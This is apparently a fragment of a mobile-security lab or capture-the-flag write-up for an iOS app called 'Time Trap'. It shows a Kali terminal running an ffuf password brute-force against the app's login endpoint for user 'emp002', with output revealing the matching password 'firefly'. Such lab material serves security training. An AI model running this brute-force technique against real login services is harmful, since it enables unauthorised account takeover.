 (kali㉿kali)-[~/…/ios/timetrap/Payload/Time Trap.app]
$ ffuf -u https://mhl.pages.dev/time-trap/login -X POST \
-H "Content-Type: application/json" \
-d '{"username":"emp002","password":"FUZZ"}' \
-w rock10k.txt -mc all -fs 28 -rate 10
v2.3.0
:: Method : POST
:: URL : https://mhl.pages.dev/time-trap/login
:: Wordlist : FUZZ: /home/kali/mobile/ios/timetrap/Payload/Time Trap.app/rock10k.txt
:: Header : Content-Type: application/json
:: Data : {"username":"emp002","password":"FUZZ"}
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: all
:: Filter : Response size: 28
firefly [Status: 500, Size: 21, Words: 4, Lines: 1, Duration: 861ms]
:: Progress: [3850/10000] :: Job [1/1] :: 10 req/sec :: Duration: [0:06:25] :: Errors: 0 ::